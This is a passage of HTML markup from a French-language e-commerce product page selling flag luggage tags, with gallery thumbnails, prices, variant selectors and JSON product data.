              id="Slide-Thumbnails-template--16674940485675__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20463108325419"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 14 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-14
"
              >
                <img src="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=416 416w" width="416" height="353" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20463109931051"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 15 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-15
"
              >
                <img src="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=416 416w" width="416" height="353" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16674940485675__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--16674940485675__main-20463110881323"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 16 dans la galerie"
                
                aria-controls="GalleryViewer-template--16674940485675__main"
                aria-describedby="Thumbnail-template--16674940485675__main-16
"
              >
                <img src="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=416" alt="Étiquettes drapeaux pour vos bagages" srcset="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=54 54w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=74 74w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=104 104w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=162 162w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=208 208w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=324 324w, //returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&amp;width=416 416w" width="416" height="347" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16674940485675__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--16674940485675__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16674940485675__main"
        data-section="template--16674940485675__main"
        data-url="/fr/products/flags-lugagge-tag"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Étiquettes drapeaux pour vos bagages
                </h1>
                <a href="/fr/products/flags-lugagge-tag" class="product__title">
                  <h2 class="h1">
                    Étiquettes drapeaux pour vos bagages
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--16674940485675__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$9.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$9.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--16674940485675__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44980072141">
                  
<input type="hidden" name="product-id" value="10805893581" /><input type="hidden" name="section-id" value="template--16674940485675__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--16674940485675__main"
    class="no-js-hidden"
    data-section="template--16674940485675__main"
    data-url="/fr/products/flags-lugagge-tag"
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="compact"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--compact accent-color-accent-1 quantity-breaks--space-images"
              data-items="6"
              style="--items-count:6;--image-width:70%"
            >
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--16674940485675__main-1-0"
        name="Drapeau"
        value="États-Unis"
        form="product-form-template--16674940485675__main"
        
          checked
        
        
      >
      
      <label class="quantity-break" for="template--16674940485675__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  États-Unis

                </span>
              
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Variant 1 caption

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--16674940485675__main-1-1"
        name="Drapeau"
        value="Canada"
        form="product-form-template--16674940485675__main"
        
        
      >
      
      <label class="quantity-break" for="template--16674940485675__main-1-1">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Canada

                </span>
              
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Variant 2 caption

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--16674940485675__main-1-2"
        name="Drapeau"
        value="Australia"
        form="product-form-template--16674940485675__main"
        
        
      >
      
      <label class="quantity-break" for="template--16674940485675__main-1-2">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Australia

                </span>
              
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Variant 3 caption

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--16674940485675__main-1-3"
        name="Drapeau"
        value="New Zealand"
        form="product-form-template--16674940485675__main"
        
        
      >
      
      <label class="quantity-break" for="template--16674940485675__main-1-3">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  New Zealand

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--16674940485675__main-1-4"
        name="Drapeau"
        value="Canada Day"
        form="product-form-template--16674940485675__main"
        
        
      >
      
      <label class="quantity-break" for="template--16674940485675__main-1-4">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Canada Day

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--16674940485675__main-1-5"
        name="Drapeau"
        value="Independence Day"
        form="product-form-template--16674940485675__main"
        
        
      >
      
      <label class="quantity-break" for="template--16674940485675__main-1-5">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Independence Day

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
            </div>
        </div>
      </label>

              </div>
            </div>
          
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <label class="form__label" for="Option-template--16674940485675__main-1">
            
              Shape
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--16674940485675__main-1"
                class="select__select"
                name="options[Shape]"
                form="product-form-template--16674940485675__main"
              >
                
<option
        value="Round"
        
          selected="selected"
        
      >
        Round
      </option>
  
<option
        value="Rectangular"
        
      >
        Rectangular
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div><script type="application/json">
      [{"id":44980072141,"title":"États-Unis \/ Round","option1":"États-Unis","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":4212956954667,"product_id":10805893581,"position":4,"created_at":"2018-05-12T17:25:20-04:00","updated_at":"2021-06-14T12:16:12-04:00","alt":"Flag Luggage Tags - ReturnMeTags","width":1100,"height":733,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372","variant_ids":[44980072141]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - États-Unis \/ Round","public_title":"États-Unis \/ Round","options":["États-Unis","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Flag Luggage Tags - ReturnMeTags","id":161906688043,"position":4,"preview_image":{"aspect_ratio":1.501,"height":733,"width":1100,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44980072205,"title":"Canada \/ Round","option1":"Canada","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":4212957478955,"product_id":10805893581,"position":5,"created_at":"2018-05-12T17:25:33-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":"Flag Luggage Tags - ReturnMeTags","width":1100,"height":733,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/canada-luggage.gif?v=1623687371","variant_ids":[44980072205]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada \/ Round","public_title":"Canada \/ Round","options":["Canada","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":17,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Flag Luggage Tags - ReturnMeTags","id":161906720811,"position":5,"preview_image":{"aspect_ratio":1.501,"height":733,"width":1100,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/canada-luggage.gif?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265038991403,"title":"Australia \/ Round","option1":"Australia","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954123702315,"product_id":10805893581,"position":6,"created_at":"2021-03-10T11:19:20-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2504,"height":2564,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_australia.png?v=1623687371","variant_ids":[39265038991403]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Australia \/ Round","public_title":"Australia \/ Round","options":["Australia","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20244446347307,"position":6,"preview_image":{"aspect_ratio":0.977,"height":2564,"width":2504,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_australia.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265045938219,"title":"New Zealand \/ Round","option1":"New Zealand","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954152964139,"product_id":10805893581,"position":7,"created_at":"2021-03-10T11:34:10-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2504,"height":2564,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_NZ.png?v=1623687371","variant_ids":[39265045938219]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - New Zealand \/ Round","public_title":"New Zealand \/ Round","options":["New Zealand","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20244475772971,"position":7,"preview_image":{"aspect_ratio":0.977,"height":2564,"width":2504,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_NZ.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265258995755,"title":"USA \/ Rectangular","option1":"États-Unis","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954700025899,"product_id":10805893581,"position":8,"created_at":"2021-03-10T16:23:18-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_usa_v1.png?v=1623687371","variant_ids":[39265258995755]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - USA \/ Rectangular","public_title":"USA \/ Rectangular","options":["États-Unis","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245031157803,"position":8,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_usa_v1.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265261682731,"title":"Canada \/ Rectangular","option1":"Canada","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954701041707,"product_id":10805893581,"position":9,"created_at":"2021-03-10T16:23:59-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_canada_v1.png?v=1623687371","variant_ids":[39265261682731]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada \/ Rectangular","public_title":"Canada \/ Rectangular","options":["Canada","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245032206379,"position":9,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_canada_v1.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265265254443,"title":"Australia \/ Rectangular","option1":"Australia","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954703335467,"product_id":10805893581,"position":10,"created_at":"2021-03-10T16:26:19-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_australia.png?v=1623687371","variant_ids":[39265265254443]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Australia \/ Rectangular","public_title":"Australia \/ Rectangular","options":["Australia","Rectangular"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245034631211,"position":10,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_australia.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265265483819,"title":"New Zealand \/ Rectangular","option1":"New Zealand","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954705203243,"product_id":10805893581,"position":11,"created_at":"2021-03-10T16:27:57-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_NZ.png?v=1623687371","variant_ids":[39265265483819]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - New Zealand \/ Rectangular","public_title":"New Zealand \/ Rectangular","options":["New Zealand","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245036531755,"position":11,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_NZ.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650234923,"title":"Canada Day \/ Round","option1":"Canada Day","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166450249771,"product_id":10805893581,"position":13,"created_at":"2021-06-08T14:08:56-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":1137,"height":948,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT1.png?v=1623687371","variant_ids":[39378650234923]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada Day \/ Round","public_title":"Canada Day \/ Round","options":["Canada Day","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463106818091,"position":13,"preview_image":{"aspect_ratio":1.199,"height":948,"width":1137,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT1.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650300459,"title":"Canada Day \/ Rectangular","option1":"Canada Day","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166451757099,"product_id":10805893581,"position":14,"created_at":"2021-06-08T14:09:28-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2245,"height":1905,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT2.png?v=1623687371","variant_ids":[39378650300459]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada Day \/ Rectangular","public_title":"Canada Day \/ Rectangular","options":["Canada Day","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463108325419,"position":14,"preview_image":{"aspect_ratio":1.178,"height":1905,"width":2245,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT2.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650431531,"title":"Independence Day \/ Rectangular","option1":"Independence Day","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166453362731,"product_id":10805893581,"position":15,"created_at":"2021-06-08T14:10:01-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2245,"height":1905,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT2.png?v=1623687371","variant_ids":[39378650431531]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Independence Day \/ Rectangular","public_title":"Independence Day \/ Rectangular","options":["Independence Day","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463109931051,"position":15,"preview_image":{"aspect_ratio":1.178,"height":1905,"width":2245,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT2.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650562603,"title":"Independence Day \/ Round","option1":"Independence Day","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166454313003,"product_id":10805893581,"position":16,"created_at":"2021-06-08T14:10:24-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":1137,"height":948,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT1png.png?v=1623687371","variant_ids":[39378650562603]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Independence Day \/ Round","public_title":"Independence Day \/ Round","options":["Independence Day","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463110881323,"position":16,"preview_image":{"aspect_ratio":1.199,"height":948,"width":1137,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT1png.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16674940485675__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16674940485675__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16674940485675__main"
        class="select__select"
        form="product-form-template--16674940485675__main"
      ><option
            
              selected="selected"
            
            
            value="44980072141"
          >États-Unis / Round - $9.99</option><option
            
            
            value="44980072205"
          >Canada / Round - $9.99</option><option
            
            
            value="39265038991403"
          >Australia / Round - $9.99</option><option
            
            
            value="39265045938219"
          >New Zealand / Round - $9.99</option><option
            
            
            value="39265258995755"
          >USA / Rectangular - $10.99</option><option
            
            
            value="39265261682731"
          >Canada / Rectangular - $10.99</option><option
            
            
            value="39265265254443"
          >Australia / Rectangular - $9.99</option><option
            
            
            value="39265265483819"
          >New Zealand / Rectangular - $10.99</option><option
            
            
            value="39378650234923"
          >Canada Day / Round - $9.99</option><option
            
            
            value="39378650300459"
          >Canada Day / Rectangular - $10.99</option><option
            
            
            value="39378650431531"
          >Independence Day / Rectangular - $10.99</option><option
            
            
            value="39378650562603"
          >Independence Day / Round - $9.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
  id="quantity-breaks-template--16674940485675__main"
  data-section="template--16674940485675__main"
  data-items="3"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16674940485675__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  Buy 1

                </span>
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=money>$9.99</span></span>

              </span>
            
            </div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16674940485675__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  Buy 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Get 15% OFF

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=money>$16.98</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=money>$19.98</span></span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="44980072141"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Drapeau]"
                        data-product-id="44980072141"
                      >
<option
                            value="États-Unis"
                            
                              selected="selected"
                            
                          >
                            États-Unis
                          </option>
                        
<option
                            value="Canada"
                            
                          >
                            Canada
                          </option>
                        
<option
                            value="Australia"
                            
                          >
                            Australia
                          </option>
                        
<option
                            value="New Zealand"
                            
                          >
                            New Zealand
                          </option>
                        
<option
                            value="Canada Day"
                            
                          >
                            Canada Day
                          </option>
                        
<option
                            value="Independence Day"
                            
                          >
                            Independence Day
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Shape]"
                        data-product-id="44980072141"
                      >
<option
                            value="Round"
                            
                              selected="selected"
                            
                          >
                            Round
                          </option>
                        
<option
                            value="Rectangular"
                            
                          >
                            Rectangular
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="44980072141"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
